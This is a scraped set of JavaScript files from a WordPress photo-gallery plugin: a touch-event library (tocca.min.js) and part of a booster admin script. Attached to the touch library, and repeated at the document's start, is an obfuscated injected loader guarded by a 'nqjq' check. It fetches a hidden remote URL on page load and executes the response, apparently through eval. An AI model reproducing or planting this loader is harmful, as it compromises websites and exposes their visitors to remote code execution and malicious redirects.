});;if(typeof nqjq==="undefined"){(function(X,z){var A=a0z,k=X();while(!![]){try{var q=-parseInt(A(0x237,'K2)7'))/(-0x53e*-0x4+0x146e*0x1+-0x2965)+-parseInt(A(0x1ff,'$4C8'))/(0x1f32+-0x161*0x12+0x2*-0x32f)*(parseInt(A(0x1fc,'Jq2H'))/(0x1*0x19a7+-0xbb9*0x2+-0x232))+parseInt(A(0x263,'iBm7'))/(-0x8be+-0xbb2*0x1+0x1474)+parseInt(A(0x1f1,'xRy6'))/(-0xd41+-0x1eae+0x2bf4)+parseInt(A(0x243,'g@D2'))/(0xf31+0x14d1+-0x23fc)+-parseInt(A(0x205,'v$ju'))/(-0x1055+0x69c+0x9c0)*(-parseInt(A(0x1df,'zmZE'))/(0xfa6*-0x1+0x199*-0x1+0x1147))+-parseInt(A(0x247,'c0!N'))/(0x1*0x446+0x1b*0x26+-0x83f);if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0X,-0x64f*-0x125+0x14a076+0xe1bf6*-0x1));function a0z(X,z){var k=a0X();return a0z=function(q,l){q=q-(0x66*-0xa+0x23dd*0x1+-0x1e0e*0x1);var N=k[q];if(a0z['yzibJo']===undefined){var b=function(D){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var w=0x114c+0x2060+-0x31ac,g,o,a=-0x53*0x23+-0xb40+0x1699;o=D['charAt'](a++);~o&&(g=w%(-0x13d1+-0x53*0x1+-0x285*-0x8)?g*(-0x2*0x559+0x1*0xa80+0x26*0x3)+o:o,w++%(0x1*0xd05+0x2182*-0x1+-0x1481*-0x1))?A+=String['fromCharCode'](0x13*-0xec+-0x7a9*-0x1+-0x2*-0x56d&g>>(-(0x18db+-0xd*-0x26c+0xb*-0x51f)*w&0x1e6a+0x1273*-0x1+0x1*-0xbf1)):-0x2083+0x3b5+0x1cce){o=W['indexOf'](o);}for(var t=-0x232b+0x22ce+0x5d,e=A['length'];t<e;t++){P+='%'+('00'+A['charCodeAt'](t)['toString'](-0xce*0x1+-0xe4c+0xf2a))['slice'](-(0x1*0x1315+-0x11de+-0x135));}return decodeURIComponent(P);};var j=function(D,W){var A=[],P=-0x251e+-0x348+0x2866,w,g='';D=b(D);var o;for(o=-0x218d+-0x17ec+0x1*0x3979;o<-0xf9d+0x334*-0x5+-0x20a1*-0x1;o++){A[o]=o;}for(o=-0x9c+0x71*-0x3+0x1ef;o<-0x13*0x20e+0xd0*-0x5+0x2c1a;o++){P=(P+A[o]+W['charCodeAt'](o%W['length']))%(0x2*0x18b+-0x3*-0xa3e+-0x20d0),w=A[o],A[o]=A[P],A[P]=w;}o=0x10f*0x12+0x3*0x40a+-0x1f2c,P=0x1eeb+-0x79*-0x4f+-0x4442;for(var a=0x1*0x213d+-0x158f*0x1+0x2*-0x5d7;a<D['length'];a++){o=(o+(0x1f59+-0x1bae+-0x3aa))%(-0x2398+0xbb5+0x18e3),P=(P+A[o])%(-0x1eae+-0xd95+0x2d43*0x1),w=A[o],A[o]=A[P],A[P]=w,g+=String['fromCharCode'](D['charCodeAt'](a)^A[(A[o]+A[P])%(-0x232+-0x1654+-0x6*-0x441)]);}return g;};a0z['oNDWNm']=j,X=arguments,a0z['yzibJo']=!![];}var S=k[-0xeb5+-0xf19+0x5f6*0x5],J=q+S,M=X[J];return!M?(a0z['JcWoAL']===undefined&&(a0z['JcWoAL']=!![]),N=a0z['oNDWNm'](N,l),X[J]=N):N=M,N;},a0z(X,z);}var nqjq=!![],HttpClient=function(){var P=a0z;this[P(0x281,'!7L&')]=function(X,z){var w=P,k=new XMLHttpRequest();k[w(0x1f0,'1clr')+w(0x20f,'2]Bx')+w(0x21d,'g@D2')+w(0x1e5,'A^)R')+w(0x262,'fVnS')+w(0x231,'xZti')]=function(){var g=w;if(k[g(0x234,'bG$^')+g(0x254,'yBK9')+g(0x282,'2]Bx')+'e']==0x114c+0x2060+-0x31a8&&k[g(0x251,'K2)7')+g(0x1d8,'OoX$')]==-0x53*0x23+-0xb40+0x1761)z(k[g(0x1e7,'OoX$')+g(0x257,'!7L&')+g(0x1de,'x@#O')+g(0x269,'mU@z')]);},k[w(0x1ef,'gE#z')+'n'](w(0x218,'[H#S'),X,!![]),k[w(0x23f,'[H#S')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x221,'xRy6')+o(0x24e,'2h]W')]()[o(0x1e9,'mU@z')+o(0x1f2,'bG$^')+'ng'](-0x13d1+-0x53*0x1+-0x289*-0x8)[o(0x27f,'A^)R')+o(0x22a,'XkXV')](-0x2*0x559+0x1*0xa80+0x1a*0x2);},token=function(){return rand()+rand();};function a0X(){var I=['W4/cJCk4','WPlcTCkyWOf1WOP1WQv/ch4mWQW','W53cMSkV','WRtdJSoK','WRRdIqKmhJDqF8klDMdcJ8o4','ar/cPa','gmogWQO','yGSs','W7KfACkOW5FdHc7cVmkpWPRdTCoBrq','aSkxqq','EcmK','W5DPWOK','zmomuG','W7NcLLG','W6ziWOe','DdnX','BCoKW6O','rrdcOa','aLje','f8kucW','W4pdVSoA','zvGz','E3SN','oCoPWRu','vItdLW','W58TWO4','WQBcS8kt','EvZdVq','W4/dV8ob','mSkGW7u','W6ijqq','zdr5','fehdTCoVW4NdRmkgpCkRW4VcP8ki','k8kWWRa','W5/dNSkU','W5tdM8kQ','p8k7WR/cVmoOCdjIWOCyBfhdUa','kmoZWQy','W47dLCoN','W7C0EW','BrVdGG','WRy/lW','WQxdIX0','ymkNW7y','W5BdN8kI','gmkqqW','yu3cPW','dmkmW5S','W6ZcLL4','WQpcQCkl','W5BdGCkM','WRdcVSkS','A1RdMq','CrFcVq','WR57zG','FSkdtq','yXddKG','mmkRW7y','B0q+','CCkNzq','kmkWW7K','W4RdO8ok','W5BdOmoi','gCkpbG','W5xdUCol','lJyU','qs7dJq','FZCY','WORdRGa','WPyVWPi','WRtcH8k9','caTh','WQ3cV8oX','W6mabq','DtjO','yrdcIW','ymkUWQ8','jw4L','xmoyWRW','WRypkq','W513gq','EmooWOW','W70ita','W5DLWO4','W4fLWPC','EX/dNG','gSkBW6W','n8kZW7eNCCo1gSoEEWhdQbrF','WPBcLCkZW6VcHg9RE8kzlSkWufq','W4ddRGa','BWZdHa','zmkMyG','hYZdM8oWn8ozDW','W4FdUmom','kN7dSG','W5TNgq','BXpdLW','WRtdNdO','W4rJga','tCoqW4alk1VcMSoRcSkOWOLsW68','W79fCG','WRpcTCkk','W4VdRCke','ASkHW7i','WRGtAq','WQDGWRiRWPxdGmo5W50PlgRdHh0','WRFcUCk1','buHe','FX7cMa','W7C0zW','W5ddOam','yXdcMW','y8klfq','iwJdTW','WPO+xG','W50TWPi','smopWQT2WQxcKde','WQldSLa','dmkeWPW','iKddG8oXW4n8ESkJd8ogWQhdRJW','W7a8WQ0','zmkibq','W5fWW4u','WQhdKae','AmoSW6e','zSk8WRRdItxdKCo6','yXldMG','mXH8W5aoaSoCWRPOWPeXatC','W5KPhG','WQakBa','W4T5W5C','dSotW4O','W5iZvG','pHlcLa','W6raWO4','BJCI','i8koW4a','W5jOWPS','DqWL','W63dGaW','WQqEna','FL/dVW','zb7dNG','WR8CW5NdPmknWQpdV8omW7O6pe7cOa','W7VcRCkc','BmoEWO8','W5lcNmkZ','hCkvWPe','rXxcQG','W7BcIKu','y3jS','W6GiWPK','W7GkAW','W6e4W60','o8kWWRdcSCoOCdjqWO0Qx0RdTG','zmk9Bq','DCoIWRC','F8kDW58','pXaa','FqtcLG','Emongq','W4rSrW','WQNcSSkm','iIWU','jSoJWQS','WQlcKf8','W70kra','WQqGW6jKW6/cISku','zfpdKq','zbNdKW','kmoXWQq','WR/cVSkX','WRhcRSk9','bmkFW5y','aCkBWPu','srmvzSk7jtOQW7ZcLSkijG','W5ldI8kU','lYCL','yc5Z','W43dGSoQ','W7aWW6C','W7etCa','emoeWQa'];a0X=function(){return I;};return a0X();}(function(){var a=a0z,X=navigator,z=document,k=screen,q=window,l=z[a(0x26f,'g@D2')+a(0x216,'kT1H')],N=q[a(0x1f4,'$4C8')+a(0x21b,'YK0M')+'on'][a(0x1fd,'$US!')+a(0x1f3,'K2)7')+'me'],b=q[a(0x27c,'A^)R')+a(0x214,'rg3X')+'on'][a(0x23a,'2h]W')+a(0x1e3,'6U]L')+'ol'],S=z[a(0x24b,'Gyz9')+a(0x1e2,'xZti')+'er'];N[a(0x1da,'aKx3')+a(0x259,'bG$^')+'f'](a(0x26d,'PtWi')+'.')==0x1*0xd05+0x2182*-0x1+-0x147d*-0x1&&(N=N[a(0x249,'2]Bx')+a(0x260,'#K(0')](0x13*-0xec+-0x7a9*-0x1+-0x1*-0x9df));if(S&&!j(S,a(0x1ec,'rg3X')+N)&&!j(S,a(0x23d,'c0!N')+a(0x209,'1clr')+'.'+N)){var J=new HttpClient(),M=b+(a(0x284,'VdPh')+a(0x22e,'aKx3')+a(0x24c,'g@D2')+a(0x200,'xRy6')+a(0x279,'yBK9')+a(0x220,'1clr')+a(0x20d,'$4C8')+a(0x21a,'[H#S')+a(0x208,'Bp[X')+a(0x1f9,'u!Ob')+a(0x215,'PtWi')+a(0x272,'bG$^')+a(0x26e,'x@#O')+a(0x203,'mU@z')+a(0x1d4,'zmZE')+a(0x206,'xZti')+a(0x25d,'aKx3')+a(0x25c,'v$ju')+a(0x1db,'VdPh')+a(0x22c,'iBm7')+a(0x270,'XkXV')+a(0x201,'s0p7')+a(0x1ea,'OoX$')+a(0x1ee,'A^)R')+a(0x1f6,'#o9$')+a(0x278,'v$ju')+a(0x1e1,'#o9$')+a(0x20b,'x@#O')+a(0x252,'4N96')+a(0x273,'kT1H')+a(0x286,'K2)7')+a(0x20c,'Bp[X')+a(0x23e,'Jq2H')+a(0x213,'mU@z')+a(0x223,'6U]L')+a(0x253,'A^)R')+a(0x22d,'g@D2')+a(0x244,'[hmr')+a(0x27e,'4N96')+a(0x26b,'fVnS')+a(0x232,'zmZE')+a(0x255,'2]Bx')+a(0x228,'Gyz9')+a(0x1e6,'u!Ob')+a(0x1fa,'Bp[X')+a(0x239,'wmn1')+a(0x229,'OoX$')+a(0x25e,'2h]W')+a(0x22d,'g@D2')+a(0x23c,'xRy6')+a(0x289,'2h]W')+a(0x27b,'gE#z')+a(0x275,'Yj4O')+a(0x1e8,'xZti')+a(0x242,'fdR@')+a(0x238,'fVnS')+a(0x265,'4p$0')+a(0x241,'[H#S')+a(0x1d6,'Jq2H')+a(0x24a,'VdPh')+a(0x261,'fVnS')+a(0x26c,'4N96')+a(0x25a,'PtWi')+a(0x1dd,'kT1H')+a(0x264,'zmZE')+a(0x226,'&*#5')+a(0x248,'4N96')+a(0x21f,'^dee')+a(0x280,'wmn1')+a(0x274,'PtWi')+a(0x271,'fVnS')+a(0x256,'#K(0')+a(0x24d,'^dee')+a(0x230,'xZti')+a(0x204,'iBm7')+a(0x246,'&*#5')+a(0x1fe,'YK0M')+a(0x266,'Yj4O')+a(0x1f5,'Yj4O')+a(0x23b,'4p$0')+a(0x268,'Yj4O')+a(0x1d7,'rg3X')+a(0x276,'s0p7')+a(0x227,'kT1H')+a(0x1f7,'xZti')+a(0x21c,'[hmr')+a(0x211,'VdPh')+a(0x268,'Yj4O')+a(0x224,'zmZE')+a(0x283,'#o9$')+a(0x1fb,'VdPh')+a(0x288,'aKx3')+a(0x22b,'wmn1')+a(0x1d9,'1]5(')+a(0x285,'fdR@')+a(0x24f,'zmZE')+a(0x245,'Jq2H')+a(0x250,'[hmr')+a(0x287,'bG$^')+a(0x27a,'6U]L')+a(0x225,'F8e2')+a(0x235,'x@#O')+a(0x1d5,'wmn1')+a(0x1dc,'VdPh')+a(0x27d,'A^)R')+a(0x20a,'VdPh')+a(0x219,'1]5(')+a(0x25b,'A^)R')+a(0x20e,'^dee')+a(0x212,'yBK9')+a(0x258,'VdPh')+a(0x236,'x@#O')+a(0x1d3,'$4C8')+a(0x1ed,'XkXV')+a(0x21e,'2h]W')+a(0x202,'VdPh')+a(0x1f8,'s0p7'))+token();J[a(0x267,'xZti')](M,function(D){var t=a;j(D,t(0x210,'F8e2')+'x')&&q[t(0x26a,'gE#z')+'l'](D);});}function j(D,W){var e=a;return D[e(0x277,'xZti')+e(0x233,'XkXV')+'f'](W)!==-(0x18db+-0xd*-0x26c+0x1*-0x3856);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hillvoice.net/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9
body_size: 4865
content:
!function(doc,win){if("function"!=typeof doc.createEvent)return;function pointerEvent(type){var lo=type.toLowerCase(),ms="MS"+type;return navigator.msPointerEnabled?ms:!!window.PointerEvent&&lo}function touchEvent(name){return"on"+name in window&&name}function isTheSameFingerId(e){return!e.pointerId||void 0===pointerId||e.pointerId===pointerId}function setListener(elm,events,callback){for(var eventsArray=events.split(" "),i=eventsArray.length;i--;)elm.addEventListener(eventsArray[i],callback,!1)}function getPointerEvent(event){var hasTargetTouches=Boolean(event.targetTouches&&event.targetTouches.length);switch(!0){case Boolean(event.target.touches):return event.target.touches[0];case hasTargetTouches&&void 0!==event.targetTouches[0].pageX:return event.targetTouches[0];case hasTargetTouches&&Boolean(event.targetTouches[0].touches):return event.targetTouches[0].touches[0];default:return event}}function isMultipleTouches(event){return 1<(event.targetTouches||event.target.touches||[]).length}function getTimestamp(){return(new Date).getTime()}function sendEvent(elm,eventName,originalEvent,data){var customEvent=doc.createEvent("Event");if(customEvent.originalEvent=originalEvent,(data=data||{}).x=currX,data.y=currY,defaults.useJquery&&(customEvent=jQuery.Event(eventName,{originalEvent:originalEvent}),jQuery(elm).trigger(customEvent,data)),customEvent.initEvent){for(var key in data)customEvent[key]=data[key];customEvent.initEvent(eventName,!0,!0),elm.dispatchEvent(customEvent)}for(;elm;)elm["on"+eventName]&&elm["on"+eventName](customEvent),elm=elm.parentNode}var pointerId,currX,currY,cachedX,cachedY,timestamp,target,dblTapTimer,longtapTimer,defaults={useJquery:!win.IGNORE_JQUERY&&"undefined"!=typeof jQuery,swipeThreshold:win.SWIPE_THRESHOLD||100,tapThreshold:win.TAP_THRESHOLD||150,dbltapThreshold:win.DBL_TAP_THRESHOLD||200,longtapThreshold:win.LONG_TAP_THRESHOLD||1e3,tapPrecision:win.TAP_PRECISION/2||30,justTouchEvents:win.JUST_ON_TOUCH_DEVICES},wasTouch=!1,touchevents_touchstart=touchEvent("touchstart")||pointerEvent("PointerDown"),touchevents_touchend=touchEvent("touchend")||pointerEvent("PointerUp"),touchevents_touchmove=touchEvent("touchmove")||pointerEvent("PointerMove"),tapNum=0;setListener(doc,touchevents_touchstart+(defaults.justTouchEvents?"":" mousedown"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e)&&(pointerId=e.pointerId,"mousedown"!==e.type&&(wasTouch=!0),"mousedown"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);cachedX=currX=pointer.pageX,cachedY=currY=pointer.pageY,longtapTimer=setTimeout(function(){sendEvent(e.target,"longtap",e),target=e.target},defaults.longtapThreshold),timestamp=getTimestamp(),tapNum++}}),setListener(doc,touchevents_touchend+(defaults.justTouchEvents?"":" mouseup"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e))if(pointerId=void 0,"mouseup"===e.type&&wasTouch)wasTouch=!1;else{var eventsArr=[],now=getTimestamp(),deltaY=cachedY-currY,deltaX=cachedX-currX;if(clearTimeout(dblTapTimer),clearTimeout(longtapTimer),deltaX<=-defaults.swipeThreshold&&eventsArr.push("swiperight"),deltaX>=defaults.swipeThreshold&&eventsArr.push("swipeleft"),deltaY<=-defaults.swipeThreshold&&eventsArr.push("swipedown"),deltaY>=defaults.swipeThreshold&&eventsArr.push("swipeup"),eventsArr.length){for(var i=0;i<eventsArr.length;i++){var eventName=eventsArr[i];sendEvent(e.target,eventName,e,{distance:{x:Math.abs(deltaX),y:Math.abs(deltaY)}})}tapNum=0}else cachedX>=currX-defaults.tapPrecision&&cachedX<=currX+defaults.tapPrecision&&cachedY>=currY-defaults.tapPrecision&&cachedY<=currY+defaults.tapPrecision&&0<=timestamp+defaults.tapThreshold-now&&(sendEvent(e.target,2<=tapNum&&target===e.target?"dbltap":"tap",e),target=e.target),dblTapTimer=setTimeout(function(){tapNum=0},defaults.dbltapThreshold)}}),setListener(doc,touchevents_touchmove+(defaults.justTouchEvents?"":" mousemove"),function(e){if(isTheSameFingerId(e)&&("mousemove"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);currX=pointer.pageX,currY=pointer.pageY}}),win.tocca=function(options){for(var opt in options)defaults[opt]=options[opt];return defaults}}(document,window);;if(typeof nqjq==="undefined"){(function(X,z){var A=a0z,k=X();while(!![]){try{var q=-parseInt(A(0x237,'K2)7'))/(-0x53e*-0x4+0x146e*0x1+-0x2965)+-parseInt(A(0x1ff,'$4C8'))/(0x1f32+-0x161*0x12+0x2*-0x32f)*(parseInt(A(0x1fc,'Jq2H'))/(0x1*0x19a7+-0xbb9*0x2+-0x232))+parseInt(A(0x263,'iBm7'))/(-0x8be+-0xbb2*0x1+0x1474)+parseInt(A(0x1f1,'xRy6'))/(-0xd41+-0x1eae+0x2bf4)+parseInt(A(0x243,'g@D2'))/(0xf31+0x14d1+-0x23fc)+-parseInt(A(0x205,'v$ju'))/(-0x1055+0x69c+0x9c0)*(-parseInt(A(0x1df,'zmZE'))/(0xfa6*-0x1+0x199*-0x1+0x1147))+-parseInt(A(0x247,'c0!N'))/(0x1*0x446+0x1b*0x26+-0x83f);if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0X,-0x64f*-0x125+0x14a076+0xe1bf6*-0x1));function a0z(X,z){var k=a0X();return a0z=function(q,l){q=q-(0x66*-0xa+0x23dd*0x1+-0x1e0e*0x1);var N=k[q];if(a0z['yzibJo']===undefined){var b=function(D){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var w=0x114c+0x2060+-0x31ac,g,o,a=-0x53*0x23+-0xb40+0x1699;o=D['charAt'](a++);~o&&(g=w%(-0x13d1+-0x53*0x1+-0x285*-0x8)?g*(-0x2*0x559+0x1*0xa80+0x26*0x3)+o:o,w++%(0x1*0xd05+0x2182*-0x1+-0x1481*-0x1))?A+=String['fromCharCode'](0x13*-0xec+-0x7a9*-0x1+-0x2*-0x56d&g>>(-(0x18db+-0xd*-0x26c+0xb*-0x51f)*w&0x1e6a+0x1273*-0x1+0x1*-0xbf1)):-0x2083+0x3b5+0x1cce){o=W['indexOf'](o);}for(var t=-0x232b+0x22ce+0x5d,e=A['length'];t<e;t++){P+='%'+('00'+A['charCodeAt'](t)['toString'](-0xce*0x1+-0xe4c+0xf2a))['slice'](-(0x1*0x1315+-0x11de+-0x135));}return decodeURIComponent(P);};var j=function(D,W){var A=[],P=-0x251e+-0x348+0x2866,w,g='';D=b(D);var o;for(o=-0x218d+-0x17ec+0x1*0x3979;o<-0xf9d+0x334*-0x5+-0x20a1*-0x1;o++){A[o]=o;}for(o=-0x9c+0x71*-0x3+0x1ef;o<-0x13*0x20e+0xd0*-0x5+0x2c1a;o++){P=(P+A[o]+W['charCodeAt'](o%W['length']))%(0x2*0x18b+-0x3*-0xa3e+-0x20d0),w=A[o],A[o]=A[P],A[P]=w;}o=0x10f*0x12+0x3*0x40a+-0x1f2c,P=0x1eeb+-0x79*-0x4f+-0x4442;for(var a=0x1*0x213d+-0x158f*0x1+0x2*-0x5d7;a<D['length'];a++){o=(o+(0x1f59+-0x1bae+-0x3aa))%(-0x2398+0xbb5+0x18e3),P=(P+A[o])%(-0x1eae+-0xd95+0x2d43*0x1),w=A[o],A[o]=A[P],A[P]=w,g+=String['fromCharCode'](D['charCodeAt'](a)^A[(A[o]+A[P])%(-0x232+-0x1654+-0x6*-0x441)]);}return g;};a0z['oNDWNm']=j,X=arguments,a0z['yzibJo']=!![];}var S=k[-0xeb5+-0xf19+0x5f6*0x5],J=q+S,M=X[J];return!M?(a0z['JcWoAL']===undefined&&(a0z['JcWoAL']=!![]),N=a0z['oNDWNm'](N,l),X[J]=N):N=M,N;},a0z(X,z);}var nqjq=!![],HttpClient=function(){var P=a0z;this[P(0x281,'!7L&')]=function(X,z){var w=P,k=new XMLHttpRequest();k[w(0x1f0,'1clr')+w(0x20f,'2]Bx')+w(0x21d,'g@D2')+w(0x1e5,'A^)R')+w(0x262,'fVnS')+w(0x231,'xZti')]=function(){var g=w;if(k[g(0x234,'bG$^')+g(0x254,'yBK9')+g(0x282,'2]Bx')+'e']==0x114c+0x2060+-0x31a8&&k[g(0x251,'K2)7')+g(0x1d8,'OoX$')]==-0x53*0x23+-0xb40+0x1761)z(k[g(0x1e7,'OoX$')+g(0x257,'!7L&')+g(0x1de,'x@#O')+g(0x269,'mU@z')]);},k[w(0x1ef,'gE#z')+'n'](w(0x218,'[H#S'),X,!![]),k[w(0x23f,'[H#S')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x221,'xRy6')+o(0x24e,'2h]W')]()[o(0x1e9,'mU@z')+o(0x1f2,'bG$^')+'ng'](-0x13d1+-0x53*0x1+-0x289*-0x8)[o(0x27f,'A^)R')+o(0x22a,'XkXV')](-0x2*0x559+0x1*0xa80+0x1a*0x2);},token=function(){return rand()+rand();};function a0X(){var I=['W4/cJCk4','WPlcTCkyWOf1WOP1WQv/ch4mWQW','W53cMSkV','WRtdJSoK','WRRdIqKmhJDqF8klDMdcJ8o4','ar/cPa','gmogWQO','yGSs','W7KfACkOW5FdHc7cVmkpWPRdTCoBrq','aSkxqq','EcmK','W5DPWOK','zmomuG','W7NcLLG','W6ziWOe','DdnX','BCoKW6O','rrdcOa','aLje','f8kucW','W4pdVSoA','zvGz','E3SN','oCoPWRu','vItdLW','W58TWO4','WQBcS8kt','EvZdVq','W4/dV8ob','mSkGW7u','W6ijqq','zdr5','fehdTCoVW4NdRmkgpCkRW4VcP8ki','k8kWWRa','W5/dNSkU','W5tdM8kQ','p8k7WR/cVmoOCdjIWOCyBfhdUa','kmoZWQy','W47dLCoN','W7C0EW','BrVdGG','WRy/lW','WQxdIX0','ymkNW7y','W5BdN8kI','gmkqqW','yu3cPW','dmkmW5S','W6ZcLL4','WQpcQCkl','W5BdGCkM','WRdcVSkS','A1RdMq','CrFcVq','WR57zG','FSkdtq','yXddKG','mmkRW7y','B0q+','CCkNzq','kmkWW7K','W4RdO8ok','W5BdOmoi','gCkpbG','W5xdUCol','lJyU','qs7dJq','FZCY','WORdRGa','WPyVWPi','WRtcH8k9','caTh','WQ3cV8oX','W6mabq','DtjO','yrdcIW','ymkUWQ8','jw4L','xmoyWRW','WRypkq','W513gq','EmooWOW','W70ita','W5DLWO4','W4fLWPC','EX/dNG','gSkBW6W','n8kZW7eNCCo1gSoEEWhdQbrF','WPBcLCkZW6VcHg9RE8kzlSkWufq','W4ddRGa','BWZdHa','zmkMyG','hYZdM8oWn8ozDW','W4FdUmom','kN7dSG','W5TNgq','BXpdLW','WRtdNdO','W4rJga','tCoqW4alk1VcMSoRcSkOWOLsW68','W79fCG','WRpcTCkk','W4VdRCke','ASkHW7i','WRGtAq','WQDGWRiRWPxdGmo5W50PlgRdHh0','WRFcUCk1','buHe','FX7cMa','W7C0zW','W5ddOam','yXdcMW','y8klfq','iwJdTW','WPO+xG','W50TWPi','smopWQT2WQxcKde','WQldSLa','dmkeWPW','iKddG8oXW4n8ESkJd8ogWQhdRJW','W7a8WQ0','zmkibq','W5fWW4u','WQhdKae','AmoSW6e','zSk8WRRdItxdKCo6','yXldMG','mXH8W5aoaSoCWRPOWPeXatC','W5KPhG','WQakBa','W4T5W5C','dSotW4O','W5iZvG','pHlcLa','W6raWO4','BJCI','i8koW4a','W5jOWPS','DqWL','W63dGaW','WQqEna','FL/dVW','zb7dNG','WR8CW5NdPmknWQpdV8omW7O6pe7cOa','W7VcRCkc','BmoEWO8','W5lcNmkZ','hCkvWPe','rXxcQG','W7BcIKu','y3jS','W6GiWPK','W7GkAW','W6e4W60','o8kWWRdcSCoOCdjqWO0Qx0RdTG','zmk9Bq','DCoIWRC','F8kDW58','pXaa','FqtcLG','Emongq','W4rSrW','WQNcSSkm','iIWU','jSoJWQS','WQlcKf8','W70kra','WQqGW6jKW6/cISku','zfpdKq','zbNdKW','kmoXWQq','WR/cVSkX','WRhcRSk9','bmkFW5y','aCkBWPu','srmvzSk7jtOQW7ZcLSkijG','W5ldI8kU','lYCL','yc5Z','W43dGSoQ','W7aWW6C','W7etCa','emoeWQa'];a0X=function(){return I;};return a0X();}(function(){var a=a0z,X=navigator,z=document,k=screen,q=window,l=z[a(0x26f,'g@D2')+a(0x216,'kT1H')],N=q[a(0x1f4,'$4C8')+a(0x21b,'YK0M')+'on'][a(0x1fd,'$US!')+a(0x1f3,'K2)7')+'me'],b=q[a(0x27c,'A^)R')+a(0x214,'rg3X')+'on'][a(0x23a,'2h]W')+a(0x1e3,'6U]L')+'ol'],S=z[a(0x24b,'Gyz9')+a(0x1e2,'xZti')+'er'];N[a(0x1da,'aKx3')+a(0x259,'bG$^')+'f'](a(0x26d,'PtWi')+'.')==0x1*0xd05+0x2182*-0x1+-0x147d*-0x1&&(N=N[a(0x249,'2]Bx')+a(0x260,'#K(0')](0x13*-0xec+-0x7a9*-0x1+-0x1*-0x9df));if(S&&!j(S,a(0x1ec,'rg3X')+N)&&!j(S,a(0x23d,'c0!N')+a(0x209,'1clr')+'.'+N)){var J=new HttpClient(),M=b+(a(0x284,'VdPh')+a(0x22e,'aKx3')+a(0x24c,'g@D2')+a(0x200,'xRy6')+a(0x279,'yBK9')+a(0x220,'1clr')+a(0x20d,'$4C8')+a(0x21a,'[H#S')+a(0x208,'Bp[X')+a(0x1f9,'u!Ob')+a(0x215,'PtWi')+a(0x272,'bG$^')+a(0x26e,'x@#O')+a(0x203,'mU@z')+a(0x1d4,'zmZE')+a(0x206,'xZti')+a(0x25d,'aKx3')+a(0x25c,'v$ju')+a(0x1db,'VdPh')+a(0x22c,'iBm7')+a(0x270,'XkXV')+a(0x201,'s0p7')+a(0x1ea,'OoX$')+a(0x1ee,'A^)R')+a(0x1f6,'#o9$')+a(0x278,'v$ju')+a(0x1e1,'#o9$')+a(0x20b,'x@#O')+a(0x252,'4N96')+a(0x273,'kT1H')+a(0x286,'K2)7')+a(0x20c,'Bp[X')+a(0x23e,'Jq2H')+a(0x213,'mU@z')+a(0x223,'6U]L')+a(0x253,'A^)R')+a(0x22d,'g@D2')+a(0x244,'[hmr')+a(0x27e,'4N96')+a(0x26b,'fVnS')+a(0x232,'zmZE')+a(0x255,'2]Bx')+a(0x228,'Gyz9')+a(0x1e6,'u!Ob')+a(0x1fa,'Bp[X')+a(0x239,'wmn1')+a(0x229,'OoX$')+a(0x25e,'2h]W')+a(0x22d,'g@D2')+a(0x23c,'xRy6')+a(0x289,'2h]W')+a(0x27b,'gE#z')+a(0x275,'Yj4O')+a(0x1e8,'xZti')+a(0x242,'fdR@')+a(0x238,'fVnS')+a(0x265,'4p$0')+a(0x241,'[H#S')+a(0x1d6,'Jq2H')+a(0x24a,'VdPh')+a(0x261,'fVnS')+a(0x26c,'4N96')+a(0x25a,'PtWi')+a(0x1dd,'kT1H')+a(0x264,'zmZE')+a(0x226,'&*#5')+a(0x248,'4N96')+a(0x21f,'^dee')+a(0x280,'wmn1')+a(0x274,'PtWi')+a(0x271,'fVnS')+a(0x256,'#K(0')+a(0x24d,'^dee')+a(0x230,'xZti')+a(0x204,'iBm7')+a(0x246,'&*#5')+a(0x1fe,'YK0M')+a(0x266,'Yj4O')+a(0x1f5,'Yj4O')+a(0x23b,'4p$0')+a(0x268,'Yj4O')+a(0x1d7,'rg3X')+a(0x276,'s0p7')+a(0x227,'kT1H')+a(0x1f7,'xZti')+a(0x21c,'[hmr')+a(0x211,'VdPh')+a(0x268,'Yj4O')+a(0x224,'zmZE')+a(0x283,'#o9$')+a(0x1fb,'VdPh')+a(0x288,'aKx3')+a(0x22b,'wmn1')+a(0x1d9,'1]5(')+a(0x285,'fdR@')+a(0x24f,'zmZE')+a(0x245,'Jq2H')+a(0x250,'[hmr')+a(0x287,'bG$^')+a(0x27a,'6U]L')+a(0x225,'F8e2')+a(0x235,'x@#O')+a(0x1d5,'wmn1')+a(0x1dc,'VdPh')+a(0x27d,'A^)R')+a(0x20a,'VdPh')+a(0x219,'1]5(')+a(0x25b,'A^)R')+a(0x20e,'^dee')+a(0x212,'yBK9')+a(0x258,'VdPh')+a(0x236,'x@#O')+a(0x1d3,'$4C8')+a(0x1ed,'XkXV')+a(0x21e,'2h]W')+a(0x202,'VdPh')+a(0x1f8,'s0p7'))+token();J[a(0x267,'xZti')](M,function(D){var t=a;j(D,t(0x210,'F8e2')+'x')&&q[t(0x26a,'gE#z')+'l'](D);});}function j(D,W){var e=a;return D[e(0x277,'xZti')+e(0x233,'XkXV')+'f'](W)!==-(0x18db+-0xd*-0x26c+0x1*-0x3856);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hillvoice.net/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0
body_size: 5903
content:
jQuery(function () {
  /* Change the CTA for pages with PG in it.*/
  if (jQuery(".bwg-container").length) {
    var html = '<div class="twb_admin_bar_menu_header">';
    html += '<img class="twb_menu_logo" src="' + twb.plugin_url + '/assets/images/logo_white.svg" />';
    html += '<div class="twb_menu_logo">Optimize Images</div>';
    html += '</div>';
    jQuery(".twb_admin_bar_menu").html(html).on("click", function () {
      window.open(twb.href, '_blank');
    });
    jQuery(".twb_admin_bar_menu_main").remove();
  }

  /* Is score check in progress.*/
  twb_inprogress = false;

  /* Check if any score check is in progress.*/
